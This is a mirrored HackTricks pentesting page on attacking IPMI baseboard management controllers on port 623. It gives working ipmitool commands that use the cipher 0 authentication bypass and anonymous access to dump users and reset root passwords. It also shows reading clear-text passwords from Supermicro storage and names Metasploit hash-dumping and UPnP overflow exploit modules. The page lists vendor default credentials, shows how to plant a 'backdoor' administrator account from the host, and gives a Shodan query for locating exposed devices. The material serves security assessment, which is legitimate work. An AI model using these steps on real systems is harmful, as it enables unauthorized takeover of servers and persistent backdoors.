mirror of
https://github.com/carlospolop/hacktricks
synced 2024-11-22 12:43:23 +00:00
154 lines
10 KiB
Markdown
154 lines
10 KiB
Markdown
# 623/UDP/TCP - IPMI
|
|
|
|
**Information taken from** [**https://blog.rapid7.com/2013/07/02/a-penetration-testers-guide-to-ipmi/**](https://blog.rapid7.com/2013/07/02/a-penetration-testers-guide-to-ipmi/)\*\*\*\*
|
|
|
|
## Basic Information
|
|
|
|
Baseboard Management Controllers \(BMCs\) are a type of embedded computer used to provide out-of-band monitoring for desktops and servers. These products are sold under many brand names, including HP iLO, Dell DRAC, Sun ILOM, Fujitsu iRMC, IBM IMM, and Supermicro IPMI. BMCs are often implemented as embedded ARM systems, running Linux and connected directly to the southbridge of the host system's motherboard. Network access is obtained either via 'sideband' access to an existing network card or through a dedicated interface. In addition to being built-in to various motherboards, BMCs are also sold as pluggable modules and PCI cards. Nearly all servers and workstations ship with or support some form of BMC. The Intelligent Platform Management Interface \(IPMI\) is a collection of specifications that define communication protocols for talking both across a local bus as well as the network. This specification is managed by Intel and currently comes in two flavors, version 1.5 and version 2.0. The primary goal of Dan Farmer's research was on the security of the IPMI network protocol that uses UDP port 623. A diagram of the how the BMC interfaces with the system is shown below \(CC-SA-3.0 \(C\) U. Vezzani\).
|
|
|
|

|
|
|
|
**Default Port**: 623/UDP/TCP \(It's usually on UDP but it could also be running on TCP\)
|
|
|
|
## Enumeration
|
|
|
|
### Discovery
|
|
|
|
```bash
|
|
nmap -n -p 623 10.0.0./24
|
|
nmap -n-sU -p 623 10.0.0./24
|
|
use auxiliary/scanner/ipmi/ipmi_version
|
|
```
|
|
|
|
You can **identify** the **version** using:
|
|
|
|
```bash
|
|
use auxiliary/scanner/ipmi/ipmi_version
|
|
```
|
|
|
|
### Vulnerability - IPMI Authentication Bypass via Cipher 0
|
|
|
|
Dan Farmer [identified a serious failing](http://fish2.com/ipmi/cipherzero.html) of the IPMI 2.0 specification, namely that cipher type 0, an indicator that the client wants to use clear-text authentication, actually **allows access with any password**. Cipher 0 issues were identified in HP, Dell, and Supermicro BMCs, with the issue likely encompassing all IPMI 2.0 implementations.
|
|
Note that to exploit this issue you first need to **find a valid user**.
|
|
|
|
You can **identify** this issue using:
|
|
|
|
```text
|
|
use auxiliary/scanner/ipmi/ipmi_cipher_zero
|
|
```
|
|
|
|
And you can **abuse** this issue with `ipmitool`:
|
|
|
|
```bash
|
|
apt-get install ipmitool #Install
|
|
#Using -C 0 any password is accepted
|
|
ipmitool -I lanplus -C 0 -H 10.0.0.22 -U root -P root user list #Use Cipher 0 to dump a list of users
|
|
ID Name Callin Link Auth IPMI Msg Channel Priv Limit
|
|
2 root true true true ADMINISTRATOR
|
|
3 Oper1 true true true ADMINISTRATOR
|
|
ipmitool -I lanplus -C 0 -H 10.0.0.22 -U root -P root user set password 2 abc123 #Change the password of root
|
|
```
|
|
|
|
### Vulnerability - IPMI 2.0 RAKP Authentication Remote Password Hash Retrieval
|
|
|
|
Basically, **you can ask the server for the hashes MD5 and SHA1 of any username and if the username exists those hashes will be sent back.** Yeah, as amazing as it sounds. And there is a **metasploit module** for testing this \(you can select the output in John or Hashcat format\):
|
|
|
|
```bash
|
|
msf > use auxiliary/scanner/ipmi/ipmi_dumphashes
|
|
```
|
|
|
|
_Note that for this you only need a list of usernames to brute-force \(metasploit already contains one with default usernames\)._
|
|
|
|
Using `ipmitool`bypassing authentication \(`-c 0`\) to change the root password to abc123:
|
|
|
|
```text
|
|
root@kali:~# apt-get install ipmitool
|
|
root@kali:~# ipmitool -I lanplus -C 0 -H 10.0.0.22 -U root -P root user list
|
|
ID Name Callin Link Auth IPMI Msg Channel Priv Limit
|
|
2 root true true true ADMINISTRATOR
|
|
3 Oper1 true true true ADMINISTRATOR
|
|
root@kali:~# ipmitool -I lanplus -C 0 -H 10.0.0.22 -U root -P root user set password 2 abc123
|
|
```
|
|
|
|
### Vulnerability - IPMI Anonymous Authentication
|
|
|
|
In addition to the authentication problems above, Dan Farmer noted that **many BMCs ship with "anonymous" access enabled by default**. This is configured by setting the username of the first **user** account to a **null string** and **setting** a **null password** to match. The _ipmi\_dumphashes_ module will identify and dump the password hashes \(including blank passwords\) for null user accounts. **This account can be difficult to use on its own, but we can leverage `ipmitool` to reset the password of a named user account** and leverage that account for access to other services:
|
|
|
|
```bash
|
|
ipmitool -I lanplus -H 10.0.0.97 -U '' -P '' user list
|
|
|
|
ID Name Callin Link Auth IPMI Msg Channel Priv Limit
|
|
1 false false true ADMINISTRATOR
|
|
2 root false false true ADMINISTRATOR
|
|
3 admin true true true ADMINISTRATOR
|
|
|
|
ipmitool -I lanplus -H 10.0.0.97 -U '' -P '' user set password 2 newpassword #Change the password of the user 2 (root) to "newpassword"
|
|
```
|
|
|
|
### Vulnerability - Supermicro IPMI Clear-text Passwords
|
|
|
|
The IPMI 2.0 specification mandates that the BMC respond to HMAC-based authentication methods such as SHA1 and MD5. This authentication process has some serious weaknesses, as demonstrated in previous examples, but also **requires access to the clear-text password in order to calculate the authentication hash**. This means that the BMC must store a **clear-text version** of all configured user passwords somewhere in **non-volatile storage**. In the case of **Supermicro**, this location changes between firmware versions, but is either **`/nv/PSBlock`** or **`/nv/PSStore`**. The passwords are scattered between various binary blobs, but easy to pick out as they always follow the username. This is a serious issue for any organization that uses shared passwords between BMCs or even different types of devices.
|
|
|
|
```bash
|
|
cat /nv/PSBlock
|
|
admin ADMINpassword^TT rootOtherPassword!
|
|
```
|
|
|
|
### Vulnerability - Supermicro IPMI UPnP
|
|
|
|
Supermicro includes a **UPnP SSDP listener running on UDP port 1900** on the IPMI firmware of many of its recent motherboards. On versions prior to SMT\_X9\_218 this service was running the Intel SDK for UPnP Devices, version 1.3.1. This version is vulnerable to [the issues Rapid7 disclosed](https://blog.rapid7.com/2013/01/29/security-flaws-in-universal-plug-and-play-unplug-dont-play) in February of 2013, and an exploit target for this platform is part of the Metasploit Framework. The interesting thing about this attack is that it **yields complete root access to the BMC**, something that is otherwise difficult to obtain. Keep in mind than an attacker with administrative access, either over the network or from a root shell on the host system, can downgrade the firmware of a Supermicro BMC to a vulnerable version and then exploit it. Once **root** access is **obtained**, it is possible to **read cleartext credentials** from the file system, **install** additional **software**, and integrate permanent **backdoors** into the BMC that would survive a full reinstall of the host's operating system.
|
|
|
|
```bash
|
|
msf> use exploit/multi/upnp/libupnp_ssdp_overflow
|
|
```
|
|
|
|
### Brute Force
|
|
|
|
Note that only HP randomizes the password during the manufacturing process.
|
|
|
|
| Product Name | Default Username | Default Password |
|
|
| :--- | :--- | :--- |
|
|
| **HP Integrated Lights Out \(iLO\)** | Administrator | <factory randomized 8-character string> |
|
|
| **Dell Remote Access Card \(iDRAC, DRAC\)** | root | calvin |
|
|
| **IBM Integrated Management Module \(IMM\)** | USERID | PASSW0RD \(with a zero\) |
|
|
| **Fujitsu Integrated Remote Management Controller** | admin | admin |
|
|
| **Supermicro IPMI \(2.0\)** | ADMIN | ADMIN |
|
|
| **Oracle/Sun Integrated Lights Out Manager \(ILOM\)** | root | changeme |
|
|
| **ASUS iKVM BMC** | admin | admin |
|
|
|
|
## Exploiting the Host from the BMC
|
|
|
|
Once administrative access to the BMC is obtained, there are a number of methods available that can be used to gain access to the host operating system. The most direct path is to abuse the BMCs KVM functionality and reboot the host to a root shell \(init=/bin/sh in GRUB\) or specify a rescue disk as a virtual CD-ROM and boot to that. Once raw access to the host's disk is obtained, it is trivial to introduce a backdoor, copy data from the hard drive, or generally do anything needing doing as part of the security assessment. The big downside, of course, is that the host has to be rebooted to use this method. Gaining access to the host running is much trickier and depends on what the host is running. If the physical console of the host is left logged in, it becomes trivial to hijack this using the built-in KVM functionality. The same applies to serial consoles - if the serial port is connected to an authenticated session, the BMC may allow this port to be hijacked using the ipmitool interface for serial-over-LAN \(sol\). One path that still needs more research is abusing access to shared hardware, such as the i2c bus and the Super I/O chip.
|
|
|
|

|
|
|
|
|
|
|
|

|
|
|
|

|
|
|
|
## Exploiting the BMC from the Host
|
|
|
|
In situations where a host with a BMC has been compromised, the **local interface to the BMC can be used to introduce a backdoor user account**, and from there establish a permanent foothold on the server. This attack requires the **`ipmitool`** to be installed on the host and driver support to be enabled for the BMC. The example below demonstrates how the local interface on the host, which does not require authentication, can be used to inject a new user account into the BMC. This method is universal across Linux, Windows, BSD, and even DOS targets.
|
|
|
|
```bash
|
|
ipmitool user list
|
|
ID Name Callin Link Auth IPMI Msg Channel Priv Limit
|
|
2 ADMIN true false false Unknown (0x00)
|
|
3 root true false false Unknown (0x00)
|
|
|
|
ipmitool user set name 4 backdoor
|
|
ipmitool user set password 4 backdoor
|
|
ipmitool user priv 4 4
|
|
ipmitool user list
|
|
ID Name Callin Link Auth IPMI Msg Channel Priv Limit
|
|
2 ADMIN true false false Unknown (0x00)
|
|
3 root true false false Unknown (0x00)
|
|
4 backdoor true false true ADMINISTRATOR
|
|
```
|
|
|
|
## Shodan
|
|
|
|
* `port:623`
|
|
|